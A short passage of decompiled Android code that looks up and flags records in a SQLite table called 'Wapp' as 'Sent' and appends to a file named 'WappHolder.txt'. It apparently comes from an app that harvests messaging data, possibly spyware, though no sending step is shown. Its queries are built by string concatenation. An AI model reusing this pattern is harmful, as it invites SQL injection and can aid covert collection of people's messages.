 try {
SQLiteDatabase v5_2 = v5_1.d;
StringBuilder v6_3 = new StringBuilder();
v6_3.append("select * from Wapp where md5id=\'");
v6_3.append(((String)v2_1));
v6_3.append(v0);
if(v5_2.rawQuery(v6_3.toString(), v7).getCount() <= 0) {
goto label_39;
}
ContentValues v5_3 = new ContentValues();
v5_3.put("Sent", "Yes");
SQLiteDatabase v6_4 = dcteat.g.d;
v6_4.update(v8, v5_3, "md5id=\'" + (((String)v2_1)) + v0, v7);
goto label_39;
}
catch(Exception v2_2) {
try {
label_68:
v2_2.getMessage();
goto label_39;
label_70:
if(v4.length() <= 0) {
goto label_99;
}
v4.toString();
}
catch(Exception v0_1) {
goto label_98;
}
}
try {
v1_2 = new FileOutputStream(new File(dcteat.c, "WappHolder.txt"), true);
}